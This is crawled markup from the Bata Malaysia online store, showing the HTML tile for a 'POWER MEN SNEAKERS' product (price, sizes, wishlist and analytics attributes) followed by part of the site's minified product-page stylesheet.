        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_8421863 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_8421863"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8421863">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8421863"
        data-analytics-product-id="521D_2021_8421863"
        href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=WHITE"
        aria-labelledby="brand-521D_2021_8421863 product-521D_2021_8421863-name product-521D_2021_8421863-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8421863-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2021_8421863-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=060&amp;pid=521D_068428633505M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_8421863" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=070&amp;pid=521D_068428633505M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_8421863" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=080&amp;pid=521D_068428633505M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_8421863" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=090&amp;pid=521D_068428633505M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_8421863" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=100&amp;pid=521D_068428633505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_8421863" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=110&amp;pid=521D_068428633505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2021_8421863" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_8421863"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8421863"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2021_8421863"
    data-dimension1="521D_068428633505M"
    data-dimension2="8421863"
    data-dimension3="521D_2021_8421863"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068428633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/css/pdp.css
body_size: 14619
content:
.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}.product-detail .swatch-circle .unselectable{cursor:not-allowed}.product-detail .swatch-circle .unselectable.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}label.availability{padding-right:.3125em}.description-and-detail{margin-top:2em}@media (min-width:375px) and (max-width:767.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;margin-bottom:0}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:768px){.description-and-detail .description{margin-bottom:2em}}@media (min-width:375px) and (max-width:767.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-bottom:.5625rem;padding-top:.125rem}@media (min-width:1024px){.social-container{padding-bottom:0}}@media (min-width:768px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:1024px){.product-number-rating{border-top:1px solid #ccc}}@media (min-width:768px) and (max-width:1023.98px){.product-name{border-bottom:1px solid #ccc}}@media (min-width:768px){.ratings{margin-top:.625em}}@media (min-width:375px) and (max-width:767.98px){.ratings{background-color:#fff;margin-right:-.9375em;margin-top:-1.875em;padding:.1875em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;height:85%;text-align:center}.promotions .collapsible-xl button.callout{color:#e60000;font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem}@media (min-width:768px){.promotions .collapsible-xl button.callout{font-size:1.375em}}.promotions .collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:0;margin-bottom:0;margin-left:-1rem}@media (max-width:1199.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #e5e5e5}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{background:none;border:0;padding:0}.non-input-label{display:block;margin-bottom:.5rem}@media (min-width:1024px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.cc-header__tag__scrollDown+#maincontent .cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{top:0}}.cc-recommended-grid{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-recommended-grid{padding-bottom:3.75rem;padding-top:2.8125rem}}.cc-recommended-grid__carousel{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr))}@media (min-width:1200px){.cc-recommended-grid__carousel{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1199.98px){.cc-recommended-grid__carousel .cc-tile-product-name{max-width:30vw}}@media (max-width:1023.98px){.cc-recommended-grid__carousel__slideOnMobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-recommended-grid__carousel__slideOnMobile::-webkit-scrollbar{display:none}.cc-recommended-grid__carousel__slideOnMobile .cc-recommended-grid__item{margin-right:.0625rem;min-width:44%;width:44%}.cc-recommended-grid__carousel__slideOnMobile__arrow__prev{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-recommended-grid__carousel__slideOnMobile__arrow__disabled{color:#aba79b}}#destination-size-guide-modal .cc-pdp-size-guide-modal.cc-modal-animation.modal.fade .modal-dialog{-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);-webkit-transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1),-webkit-transform .6s cubic-bezier(0,0,0,1)}#destination-size-guide-modal .cc-pdp-size-guide-modal.cc-modal-animation.modal.fade.show .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;width:100%}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content{border:none;border-radius:0;height:100%}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header{border:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #e7e6dd;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header{padding:2rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide{height:100%;overflow-y:auto;padding:1rem 1rem 3.125rem;-ms-overflow-style:none;overflow:-moz-scrollbars-none;position:relative;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide::-webkit-scrollbar{display:none}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide{padding:2rem 2rem 3.125rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container{display:none}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container{display:-ms-flexbox;display:flex;gap:1rem;position:absolute;right:2rem;top:2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:after,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:after{background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;content:"";cursor:pointer;display:block;height:1.25rem;-webkit-transition:.3s;transition:.3s;width:1.1875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:after{background-image:url(../images/arrow-sizeguide-left.svg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left.disabled:after{background-image:url(../images/arrow-sizeguide-left-disabled.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:not(.disabled):hover:after{background-image:url(../images/arrow-sizeguide-left-red.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:after{background-image:url(../images/arrow-sizeguide-right.svg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right.disabled:after{background-image:url(../images/arrow-sizeguide-right-disabled.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:not(.disabled):hover:after{background-image:url(../images/arrow-sizeguide-right-red.svg);-webkit-transition:.3s;transition:.3s}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .title{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs{border:0;font-size:.875rem;font-weight:600;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:1.875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link{border:0;margin-right:1.25rem;padding:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link.active,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link:focus,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link:hover{background:transparent;border-bottom:.125rem solid #000;color:inherit}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container{border-bottom:.0625rem solid #ccc}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container{border-bottom:0}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{-ms-flex-align:center;align-items:center;background:transparent;border:0;border-radius:0;border-top:.0625rem solid #ccc;color:#000;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:600;-ms-flex-pack:justify;justify-content:space-between;padding:.625rem 0}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{border-bottom:.0625rem solid #ccc;border-top:0}}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{border-bottom:0}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure:focus{-webkit-box-shadow:none;box-shadow:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure .icon-arrow-up{-webkit-transition:all .3s;transition:all .3s}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure .icon-arrow-up{display:none}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure.collapsed .icon-arrow-up{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .cc-measure-text{padding:.625rem 0}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .collapse,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .visible-text{display:block}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .subtitle{font-size:.875rem;font-weight:600;margin-bottom:1.875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-table-container{margin-bottom:1.25rem}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-table-container{margin-left:4.625rem;overflow-x:scroll}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table{border:.0625rem solid #ccc;width:100%}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table{table-layout:fixed}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table tr{border:.0625rem solid #e5e5e5}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{border:.0625rem solid #e5e5e5;padding:.5rem .125rem;text-align:center}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td:nth-child(2n),#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th:nth-child(2n){background:#f9f9f9}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{width:4.625rem}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{margin-left:-4.625rem;margin-top:-.0625rem;position:absolute}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td{width:5.625rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide{background:#fff;height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide::-webkit-scrollbar{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__subtitle{color:#000;display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin:0 0 2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table{border-bottom:.0625rem solid #e7e6dd;margin:0 0 2rem;padding:0 0 1.625rem;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table:before{background:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:.125rem;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1rem;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table table{border:none;display:block;margin:0;overflow-x:auto;padding-bottom:.375rem;padding-right:1rem;position:relative;table-layout:fixed;width:100%;-ms-overflow-style:none;border:0!important;overflow:-moz-scrollbars-none;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table table::-webkit-scrollbar{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr{background:transparent;border:none;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr td,#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{background:#f2f2ee;border:.125rem solid #fff;border-radius:.125rem;font-size:.8125rem;font-weight:400;height:2.625rem;letter-spacing:.00813rem;line-height:1.125rem;min-width:5.125rem;text-align:center}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr td,#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{height:3rem;min-width:4.3125rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{background:#e7e6dd;font-weight:700;left:.0625rem;position:sticky;top:0;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__ul{margin:0 0 1.5rem;padding:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__li{list-style-type:none;margin:0 0 1.5rem;padding:0 0 0 2.25rem;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__li:last-child{margin-bottom:0}#destination-size-guide-modal .cc-pdp-size-guide-modal 